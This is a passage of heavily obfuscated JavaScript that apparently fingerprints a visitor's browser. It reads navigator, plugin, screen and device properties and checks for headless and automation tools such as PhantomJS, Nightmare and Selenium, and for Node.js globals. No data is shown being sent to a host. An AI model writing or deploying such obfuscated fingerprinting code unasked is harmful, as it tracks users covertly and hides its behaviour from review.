'\x5b\x57\x25\x58')]('\x7c'),_0x280c89=0x0;while(!![]){switch(_0x3e8a46[_0x280c89++]){case'\x30':var _0x1a0311=_0x33ffcc[_0x9f7d('0xdc', '\x52\x38\x45\x30')][_0x480c8f][_0x9f7d('0xdd', '\x29\x47\x6f\x33')];continue;case'\x31':if(_0x3aa4e2[_0x9f7d('0xde', '\x45\x68\x40\x54')](typeof _0x1a0311,_0x9f7d('0xdf', '\x52\x41\x39\x35'))){_0x3c60e7=_0x9f7d('0xe0', '\x46\x34\x47\x54');}else if(_0x3aa4e2[_0x9f7d('0xe1', '\x64\x6d\x45\x4f')](_0x1a0311[_0x9f7d('0xe2', '\x45\x68\x40\x54')]('\x2e')[_0x9f7d('0xab', '\x52\x6b\x47\x6f')],0x1)){_0x3c60e7=_0x1a0311[_0x9f7d('0xe3', '\x21\x5b\x57\x6d')]('\x2e')[_0x9f7d('0xe4', '\x4f\x6b\x47\x71')]();}continue;case'\x32':if(_0xd0fcbc[_0x9f7d('0xe5', '\x5a\x4a\x6a\x76')](_0x3c60e7)<0x0){_0xd0fcbc[_0x9f7d('0xe6', '\x46\x34\x47\x54')](_0x3c60e7);}continue;case'\x33':if(_0x3aa4e2[_0x9f7d('0xe7', '\x76\x24\x38\x53')](typeof _0x33ffcc[_0x9f7d('0xe8', '\x53\x54\x41\x6f')][_0x480c8f],_0x9f7d('0xe9', '\x4d\x46\x5a\x26'))){_0x5b071d[_0x5b071d[_0x9f7d('0xea', '\x28\x47\x48\x73')]]=_0x3aa4e2[_0x9f7d('0xeb', '\x62\x4b\x24\x28')](_0x255484,_0x9f7d('0xec', '\x28\x47\x48\x73'));break;}continue;case'\x34':var _0x3c60e7=_0x9f7d('0xed', '\x52\x6b\x47\x6f');continue;}break;}}continue;case'\x33':var _0xd0fcbc=[];continue;case'\x34':for(var _0x480c8f=0x0;_0x480c8f<_0xd0fcbc[_0x9f7d('0xee', '\x30\x6f\x5b\x24')];_0x480c8f++){_0x5b071d[_0x5b071d[_0x9f7d('0xee', '\x30\x6f\x5b\x24')]]=_0x255484(_0x3aa4e2[_0x9f7d('0xef', '\x52\x38\x45\x30')](_0x9f7d('0xf0', '\x46\x71\x72\x28'),_0xd0fcbc[_0x480c8f]));}continue;}break;}}catch(_0x3da5c0){_0x5b071d[_0x5b071d[_0x9f7d('0xf1', '\x58\x67\x62\x6a')]]=_0x3aa4e2[_0x9f7d('0xf2', '\x32\x38\x35\x67')](_0x255484,_0x3aa4e2[_0x9f7d('0xf3', '\x46\x2a\x4c\x34')](_0x9f7d('0xf4', '\x28\x47\x48\x73'),_0x3da5c0));}break;case _0x9f7d('0xf5', '\x21\x5b\x57\x6d'):if(_0x3aa4e2[_0x9f7d('0xf6', '\x77\x33\x78\x61')](_0x2cc8cd,_0x9f7d('0xf7', '\x49\x4d\x63\x78'))){try{var _0xc2ee14='';var _0xa9f68d=navigator[_0x9f7d('0xf8', '\x58\x67\x62\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0xf9', '\x6c\x55\x24\x28')](_0xa9f68d)){_0xc2ee14=_0x9f7d('0xfa', '\x46\x71\x72\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0xfb', '\x67\x56\x28\x54')](_0xa9f68d)){_0xc2ee14=_0x9f7d('0xfc', '\x6c\x42\x57\x4d');}else{_0xc2ee14=_0x9f7d('0xfd', '\x53\x54\x41\x6f');}_0x5b071d[_0x5b071d[_0x9f7d('0x62', '\x29\x47\x6f\x33')]]=_0x3aa4e2[_0x9f7d('0xfe', '\x6a\x66\x46\x54')](_0x255484,_0x3aa4e2[_0x9f7d('0xff', '\x67\x32\x78\x39')](_0x3aa4e2[_0x9f7d('0x100', '\x49\x4c\x5b\x41')](_0x2cc8cd,'\x3d'),_0xc2ee14));}catch(_0x3db2d9){_0x5b071d[_0x5b071d[_0x9f7d('0x101', '\x77\x33\x78\x61')]]=_0x3aa4e2[_0x9f7d('0x102', '\x45\x40\x74\x4b')](_0x255484,_0x3aa4e2[_0x9f7d('0x103', '\x52\x6b\x47\x6f')](_0x3aa4e2[_0x9f7d('0x104', '\x6c\x55\x24\x28')](_0x2cc8cd,_0x9f7d('0x105', '\x58\x34\x67\x65')),_0x3db2d9[_0x9f7d('0x106', '\x64\x6d\x45\x4f')]()));}}break;}_0x3aa4e2[_0x9f7d('0x107', '\x46\x2a\x4c\x34')](_0x3dffb2);}continue;case'\x36':var _0x5b071d=new Array();continue;case'\x37':var _0x1bfb56=0x2;continue;case'\x38':return _0x5b071d[_0x9f7d('0x108', '\x29\x47\x6f\x33')]();continue;case'\x39':var _0x1f0d09=_0x3f3037[_0x9f7d('0x109', '\x45\x68\x40\x54')](function(_0x5b409a){return _0x578971[_0x9f7d('0x10a', '\x21\x5b\x57\x6d')](_0x5b409a%_0x1bfb56,_0x255d00)?_0x912a01[_0x578971[_0x9f7d('0x10b', '\x58\x34\x67\x65')](_0x5b409a,_0x1bfb56)]:_0x10a0e9[_0x578971[_0x9f7d('0x10c', '\x52\x38\x45\x30')](_0x578971[_0x9f7d('0x10d', '\x5b\x57\x25\x58')](_0x5b409a,_0x1bfb56),_0x255d00)];})[_0x9f7d('0x6d', '\x47\x7a\x7a\x77')]('');continue;case'\x31\x30':for(var _0xc38f96=0x0;_0xc38f96<_0x49c02f[_0x9f7d('0x92', '\x53\x54\x41\x6f')];_0xc38f96++){_0x9ca8fd[_0x9f7d('0x10e', '\x7a\x4a\x32\x59')](_0xc38f96);}continue;case'\x31\x31':var _0x49c02f=_0x9f7d('0x10f', '\x49\x4c\x5b\x41');continue;case'\x31\x32':for(var _0x3301c1=0x0;_0x3aa4e2[_0x9f7d('0x110', '\x4d\x46\x5a\x26')](_0x3301c1,_0x3aa4e2[_0x9f7d('0x111', '\x46\x34\x47\x54')](_0x912a01[_0x9f7d('0x112', '\x36\x56\x31\x40')],_0x10a0e9[_0x9f7d('0x68', '\x6c\x42\x57\x4d')]));_0x3301c1++){_0x3f3037[_0x9f7d('0x113', '\x53\x54\x41\x6f')](_0x3301c1);}continue;case'\x31\x33':var _0x3f3037=[];continue;}break;}}var _0x28b819=[[_0x9f7d('0x114', '\x2a\x32\x34\x49'),_0x9f7d('0x115', '\x76\x24\x38\x53'),function(){return navigator;}],[_0x9f7d('0x116', '\x64\x6d\x45\x4f'),_0x9f7d('0x117', '\x5a\x4a\x6a\x76'),function(){return navigator[_0x9f7d('0x118', '\x57\x2a\x34\x23')];}],[_0x9f7d('0x119', '\x21\x5a\x55\x24'),_0x9f7d('0x11a', '\x67\x56\x28\x54'),function(){return navigator[_0x9f7d('0x11b', '\x67\x32\x78\x39')];}],[_0x9f7d('0x11c', '\x7a\x4a\x32\x59'),_0x9f7d('0x11d', '\x57\x2a\x34\x23'),function(){return _0x578971[_0x9f7d('0x11e', '\x49\x4c\x5b\x41')](navigator[_0x9f7d('0x11f', '\x29\x6c\x4b\x79')][_0x9f7d('0x120', '\x37\x38\x66\x43')],0x0);}],[_0x9f7d('0x121', '\x5b\x57\x25\x58'),_0x9f7d('0x122', '\x6a\x40\x71\x6e'),function(){return navigator[_0x9f7d('0x123', '\x5d\x54\x25\x6e')];}],[_0x9f7d('0x124', '\x53\x54\x41\x6f'),_0x9f7d('0x125', '\x46\x2a\x4c\x34'),function(){return navigator[_0x9f7d('0x126', '\x29\x47\x6f\x33')];}],[_0x9f7d('0x127', '\x21\x5b\x57\x6d'),_0x9f7d('0x128', '\x7a\x4a\x32\x59'),function(){}],[_0x9f7d('0x129', '\x29\x5b\x44\x6f'),_0x9f7d('0x12a', '\x45\x40\x74\x4b'),function(){var _0x50cca5=ActiveXObject;return _0x50cca5;}],[_0x9f7d('0x12b', '\x29\x47\x6f\x33'),_0x9f7d('0x12c', '\x29\x5b\x44\x6f'),function(){var _0x2ed50e=webkitURL;return _0x2ed50e;}],[_0x9f7d('0x12d', '\x6a\x66\x46\x54'),_0x9f7d('0x12e', '\x21\x5a\x55\x24'),function(){var _0x16bed2=_phantom;return _0x16bed2;}],[_0x9f7d('0x12f', '\x45\x40\x74\x4b'),_0x9f7d('0x130', '\x58\x67\x62\x6a'),function(){var _0x16c918=callPhantom;return _0x16c918;}],[_0x9f7d('0x131', '\x52\x41\x39\x35'),_0x9f7d('0x132', '\x65\x64\x39\x71'),function(){var _0x2cb79c=chrome;return _0x2cb79c;}],[_0x9f7d('0x133', '\x29\x47\x6f\x33'),_0x9f7d('0x134', '\x52\x41\x39\x35'),function(){var _0x48ad5a=yandex;return _0x48ad5a;}],[_0x9f7d('0x135', '\x45\x40\x74\x4b'),_0x9f7d('0x136', '\x77\x33\x78\x61'),function(){var _0x448cd0=opera;return _0x448cd0;}],[_0x9f7d('0x137', '\x49\x4d\x63\x78'),_0x9f7d('0x134', '\x52\x41\x39\x35'),function(){var _0x61722b=opr;return _0x61722b;}],[_0x9f7d('0x138', '\x52\x6b\x47\x6f'),_0x9f7d('0x139', '\x64\x6d\x45\x4f'),function(){var _0x34f74a=safari;return _0x34f74a;}],[_0x9f7d('0x13a', '\x6a\x66\x46\x54'),_0x9f7d('0x136', '\x77\x33\x78\x61'),function(){var _0x28a718=awesomium;return _0x28a718;}],[_0x9f7d('0x13b', '\x58\x67\x62\x6a'),_0x9f7d('0x13c', '\x32\x38\x35\x67'),function(){var _0x457de5=puffinDevice;return _0x457de5;}],[_0x9f7d('0x13d', '\x5d\x54\x25\x6e'),_0x9f7d('0x13e', '\x6a\x40\x71\x6e'),function(){var _0x109344=__nightmare;return _0x109344;}],[_0x9f7d('0x13f', '\x45\x40\x74\x4b'),_0x9f7d('0x136', '\x77\x33\x78\x61'),function(){var _0x3efc45=domAutomation;return _0x3efc45;}],[_0x9f7d('0x140', '\x64\x6d\x45\x4f'),_0x9f7d('0x141', '\x62\x4b\x24\x28'),function(){var _0x1efe5a=domAutomationController;return _0x1efe5a;}],[_0x9f7d('0x142', '\x6c\x42\x57\x4d'),_0x9f7d('0x13e', '\x6a\x40\x71\x6e'),function(){var _0xa4b836=_Selenium_IDE_Recorder;return _0xa4b836;}],[_0x9f7d('0x143', '\x37\x38\x66\x43'),_0x9f7d('0x141', '\x62\x4b\x24\x28'),function(){return document[_0x9f7d('0x144', '\x52\x41\x39\x35')];}],[_0x9f7d('0x145', '\x5b\x57\x25\x58'),_0x9f7d('0x146', '\x58\x34\x67\x65'),function(){return document[_0x9f7d('0x147', '\x7a\x4a\x32\x59')];}],[_0x9f7d('0x148', '\x45\x6c\x4a\x4c'),_0x9f7d('0x149', '\x47\x7a\x7a\x77'),function(){return process[_0x9f7d('0x14a', '\x21\x5b\x57\x6d')];}],[_0x9f7d('0x14b', '\x6c\x42\x57\x4d'),_0x9f7d('0x14c', '\x6a\x66\x46\x54'),function(){return global[_0x9f7d('0x14d', '\x45\x6c\x4a\x4c')];}],[_0x9f7d('0x14e', '\x6a\x40\x71\x6e'),_0x9f7d('0x134', '\x52\x41\x39\x35'),function(){return global[_0x9f7d('0x14f', '\x30\x6f\x5b\x24')];}],[_0x9f7d('0x150', '\x79\x71\x5b\x37'),_0x9f7d('0xa8', '\x79\x71\x5b\x37'),function(){return WebAssembly;}],[_0x9f7d('0x151', '\x6a\x40\x71\x6e'),_0x9f7d('0x152', '\x46\x73\x31\x29'),function(){return require('\x66\x73');}],[_0x9f7d('0x153', '\x21\x5b\x57\x6d'),_0x9f7d('0x154', '\x2a\x32\x34\x49'),function(){return _0x578971[_0x9f7d('0x11e', '\x49\x4c\x5b\x41')](globalThis,global);}],[_0x9f7d('0x155', '\x36\x56\x31\x40'),_0x9f7d('0x156', '\x49\x4d\x63\x78'),function(){return window[_0x9f7d('0x157', '\x32\x38\x35\x67')]();}],[_0x9f7d('0x158', '\x21\x5a\x55\x24'),_0x9f7d('0x159', '\x37\x38\x66\x43'),function(){return navigator[_0x9f7d('0x15a', '\x6c\x55\x24\x28')];}],[_0x9f7d('0x15b', '\x45\x6c\x4a\x4c'),_0x9f7d('0x132', '\x65\x64\x39\x71'),function(){return navigator[_0x9f7d('0x15c', '\x6a\x66\x46\x54')];}],[_0x9f7d('0x15d', '\x45\x6c\x4a\x4c'),_0x9f7d('0x136', '\x77\x33\x78\x61'),function(){return navigator[_0x9f7d('0x15e', '\x45\x68\x40\x54')];}],[_0x9f7d('0x15f', '\x45\x40\x74\x4b'),_0x9f7d('0x160', '\x5d\x54\x25\x6e'),function(){return _0x578971[_0x9f7d('0x161', '\x46\x73\x31\x29')](navigator[_0x9f7d('0x162', '\x21\x5a\x55\x24')],'\x43');}],[_0x9f7d('0x163', '\x21\x5a\x55\x24'),_0x9f7d('0x164', '\x29\x47\x6f\x33'),function(){window[_0x9f7d('0x165', '\x45\x68\x40\x54')]=Object[_0x9f7d('0x166', '\x6c\x42\x57\x4d')](window);return window[_0x9f7d('0x167', '\x64\x6d\x45\x4f')][_0x9f7d('0x58', '\x67\x32\x78\x39')];}],[_0x9f7d('0x168', '\x4d\x46\x5a\x26'),_0x9f7d('0x154', '\x2a\x32\x34\x49'),function(){return _0x578971[_0x9f7d('0x169', '\x4a\x50\x62\x33')](window[_0x9f7d('0x16a', '\x2a\x32\x34\x49')],0x0);}],[_0x9f7d('0x16b', '\x21\x5b\x57\x6d'),_0x9f7d('0x16c', '\x28\x47\x48\x73'),function(){return _0x578971[_0x9f7d('0x16d', '\x6a\x40\x71\x6e')](window[_0x9f7d('0x16e', '\x52\x38\x45\x30')],0x0);}],[_0x9f7d('0x16f', '\x46\x2a\x4c\x34'),_0x9f7d('0x170', '\x4d\x46\x5a\x26'),function(){return window[_0x9f7d('0x171', '\x36\x56\x31\x40')];}],[_0x9f7d('0x172', '\x62\x4b\x24\x28'),_0x9f7d('0x173', '\x52\x6b\x47\x6f'),function(){return window[_0x9f7d('0x174', '\x62\x4b\x24\x28')][_0x9f7d('0x175', '\x65\x64\x39\x71')]();}],[_0x9f7d('0x176', '\x32\x38\x35\x67'),_0x9f7d('0x177', '\x6c\x42\x57\x4d'),function(){return _0x578971[_0x9f7d('0x178', '\x5a\x4a\x6a\x76')](Boolean,_0x578971[_0x9f7d('0x179', '\x58\x67\x62\x6a')](typeof process,_0x9f7d('0x17a', '\x77\x33\x78\x61'))&&process[_0x9f7d('0x17b', '\x64\x6d\x45\x4f')]&&process[_0x9f7d('0x17c', '\x62\x4b\x24\x28')][_0x9f7d('0x17d', '\x6c\x42\x57\x4d')]);}],[_0x9f7d('0x17e', '\x7a\x4a\x32\x59'),_0x9f7d('0x17f', '\x58\x34\x67\x65'),function(){return document[_0x9f7d('0x180', '\x45\x6c\x4a\x4c')];}],[_0x9f7d('0x181', '\x45\x6c\x4a\x4c'),_0x9f7d('0x182', '\x7a\x4a\x32\x59'),function(){return eval[_0x9f7d('0x183', '\x5a\x4a\x6a\x76')]()[_0x9f7d('0x184', '\x21\x5a\x55\x24')];}],[_0x9f7d('0x185', '\x57\x2a\x34\x23'),_0x9f7d('0x186', '\x47\x7a\x7a\x77'),function(){return navigator[_0x9f7d('0x15e', '\x45\x68\x40\x54')][_0x9f7d('0x187', '\x5b\x57\x25\x58')];}],[_0x9f7d('0x188', '\x71\x46\x6e\x67'),_0x9f7d('0x189', '\x28\x47\x48\x73'),function(){return deviceType;}],[_0x9f7d('0x18a', '\x45\x6c\x4a\x4c'),_0x9f7d('0x18b', '\x46\x34\x47\x54'),function(){return screen[_0x9f7d('0x18c', '\x52\x41\x39\x35')];}],[_0x9f7d('0x18d', '\x28\x47\x48\x73'),_0x9f7d('0x18e', '\x52\x38\x45\x30'),function(){return screen[_0x9f7d('0x18f', '\x21\x5a\x55\x24')];}],[_0x9f7d('0x190', '\x57\x2a\x34\x23'),_0x9f7d('0x191', '\x36\x56\x31\x40'),function(){var _0x4546b4=eoapi;return _0x4546b4;}],[_0x9f7d('0x192', '\x52\x41\x39\x35'),_0x9f7d('0x149', '\x47\x7a\x7a\x77'),function(){var _0x34e1af=eoapi_VerifyThis;return _0x34e1af;}],[_0x9f7d('0x193', '\x4d\x46\x5a\x26'),_0x9f7d('0x194', '\x67\x32\x78\x39'),function(){var _0x1c9987=eoapi_extInvoke;return _0x1c9987;}],[_0x9f7d('0x195', '\x30\x6f\x5b\x24'),_0x9f7d('0x196', '\x52\x6b\x47\x6f'),function(){var _0x1b06f1=eoWebBrowserDispatcher;return _0x1b06f1;}],[_0x9f7d('0x197', '\x65\x64\x39\x71'),_0x9f7d('0x198', '\x41\x5d\x67\x45'),function(){return window[_0x9f7d('0x199', '\x7a\x4a\x32\x59')];}],[_0x9f7d('0x19a', '\x57\x2a\x34\x23'),_0x9f7d('0x19b', '\x41\x5d\x67\x45'),function(){return _0x578971[_0x9f7d('0x19c', '\x46\x34\x47\x54')](navigator[_0x9f7d('0x19d', '\x46\x34\x47\x54')][_0x9f7d('0x19e', '\x71\x46\x6e\x67')],0x2);}],[_0x9f7d('0x19f', '\x28\x47\x48\x73'),_0x9f7d('0x19b', '\x41\x5d\x67\x45'),function(){return navigator[_0x9f7d('0x1a0', '\x79\x71\x5b\x37')][_0x9f7d('0x1a1', '\x6a\x66\x46\x54')]==0x2;}],[_0x9f7d('0x1a2', '\x4f\x6b\x47\x71'),_0x9f7d('0x1a3', '\x4f\x6b\x47\x71'),function(){return window[_0x9f7d('0x1a4', '\x77\x33\x78\x61')];}],[_0x9f7d('0x1a5', '\x5a\x4a\x6a\x76'),_0x9f7d('0x1a6', '\x21\x5a\x55\x24'),function(){return navigator[_0x9f7d('0x1a7', '\x41\x5d\x67\x45')][_0x9f7d('0x1a8', '\x45\x40\x74\x4b')][0x0][_0x9f7d('0x1a9', '\x5b\x57\x25\x58')];}],[_0x9f7d('0x1aa', '\x45\x68\x40\x54'),_0x9f7d('0x164', '\x29\x47\x6f\x33'),function(){return navigator[_0x9f7d('0x1ab', '\x2a\x32\x34\x49')][_0x9f7d('0x1ac', '\x46\x34\x47\x54')][0x1][_0x9f7d('0x1ad', '\x5d\x54\x25\x6e')];}],[_0x9f7d('0x1ae', '\x41\x5d\x67\x45'),_0x9f7d('0x1af', '\x32\x38\x35\x67'),function(){return navigator[_0x9f7d('0x1b0', '\x65\x64\x39\x71')][_0x9f7d('0x1ac', '\x46\x34\x47\x54')][0x2][_0x9f7d('0x1b1', '\x7a\x4a\x32\x59')];}],[_0x9f7d('0x1b2', '\x4d\x46\x5a\x26'),_0x9f7d('0x1b3', '\x29\x47\x6f\x33'),function(){return navigator[_0x9f7d('0x1b4', '\x49\x4d\x63\x78')][_0x9f7d('0x1b5', '\x45\x6c\x4a\x4c')];}],[_0x9f7d('0x1b6', '\x4a\x50\x62\x33'),_0x9f7d('0x130', '\x58\x67\x62\x6a'),function(){return navigator[_0x9f7d('0x1b7', '\x58\x67\x62\x6a')];}],[_0x9f7d('0x1b8', '\x53\x54\x41\x6f'),_0x9f7d('0x1b9', '\x6c\x55\x24\x28'),function(){return navigator[_0x9f7d('0x1ba', '\x6a\x40\x71\x6e')][_0x9f7d('0x1bb', '\x67\x56\x28\x54')];}],[_0x9f7d('0x1bc', '\x4f\x6b\x47\x71'),_0x9f7d('0x1bd', '\x65\x64\x39\x71'),function(){return navigator[_0x9f7d('0x1be', '\x58\x67\x62\x6a')][_0x9f7d('0x1bf', '\x67\x32\x78\x39')];}]];try{var _0x540c9e=_0x9f7d('0x1c0', '\x32\x38\x35\x67')[_0x9f7d('0x1c1', '\x30\x6f\x5b\x24')]('\x7c'),_0x1d3e14=0x0;while(!![]){switch(_0x540c9e[_0x1d3e14++]){case'\x30':var _0x29d323=_0x9f7d('0x1c2', '\x58\x34\x67\x65');continue;case'\x31':_0xdc929b[_0x9f7d('0x1c3', '\x5b\x57\x25\x58')](_0x9f7d('0x1c4', '\x4d\x46\x5a\x26'))[_0x9f7d('0x1c5', '\x64\x6d\x45\x4f')]=_0x578971[_0x9f7d('0x1c6', '\x21\x5b\x57\x6d')](_0x9f7d('0x1c7', '\x4d\x46\x5a\x26'),_0x1b8c4a[_0x9f7d('0x1c8', '\x49\x4c\x5b\x41')][_0x9f7d('0x1c9', '\x5d\x54\x25\x6e')]());continue;case'\x32':if(!_0x1b8c4a[_0x9f7d('0x1ca', '\x41\x5d\x67\x45')])_0x1b8c4a[_0x9f7d('0x1cb', '\x46\x73\x31\x29')]=_0xc7feec;continue;case'\x33':_0x3dffb2();continue;case'\x34':_0x28b819[_0x9f7d('0x1cc', '\x45\x6c\x4a\x4c')]([_0x578971[_0x9f7d('0x1cd', '\x28\x47\x48\x73')](_0x578971[_0x9f7d('0x1ce', '\x45\x6c\x4a\x4c')](_0x578971[_0x9f7d('0x1cf', '\x46\x34\x47\x54')]('\x27',_0x29d323),'\x27'),_0x9f7d('0x1d0', '\x5b\x57\x25\x58')),_0x9f7d('0x11a', '\x67\x56\x28\x54'),function(){return _0x29d323[_0x9f7d('0x1d1', '\x4a\x50\x62\x33')]();}]);continue;case'\x35':if(_0x19da7d){try{_0x807429[_0x9f7d('0x1d2', '\x5a\x4a\x6a\x76')]=_0x4a6c02(_0x19da7d);}catch(_0x3ff467){}}continue;case'\x36':_0x578971[_0x9f7d('0x1d3', '\x29\x5b\x44\x6f')](_0x3de3e0,_0x578971[_0x9f7d('0x1d4', '\x53\x54\x41\x6f')](_0x28dd34,_0x28b819));continue;case'\x37':if(_0x572688){_0x28b819[_0x9f7d('0x1d5', '\x58\x34\x67\x65')]([_0x572688,_0x9f7d('0x117', '\x5a\x4a\x6a\x76')]);_0x3de3e0(_0x578971[_0x9f7d('0x1d6', '\x32\x38\x35\x67')](_0x28dd34,_0x28b819));}continue;}break;}}catch(_0x40e83a){_0xdc929b[_0x9f7d('0x1d7', '\x62\x4b\x24\x28')](_0x9f7d('0x1d8', '\x6c\x55\x24\x28'))[_0x9f7d('0x1d9', '\x7a\x4a\x32\x59')]=_0x578971[_0x9f7d('0x1da', '\x47\x7a\x7a\x77')](_0x9f7d('0x1db', '\x47\x7a\x7a\x77'),_0x1b8c4a[_0x9f7d('0x1dc', '\x57\x2a\x34\x23')](_0x40e83a[_0x9f7d('0x1dd', '\x46\x34\x47\x54')]));}finally{if(_0x19da7d)_0x807429[_0x9f7d('0x1de', '\x71\x46\x6e\x67')]=_0x19da7d;}}());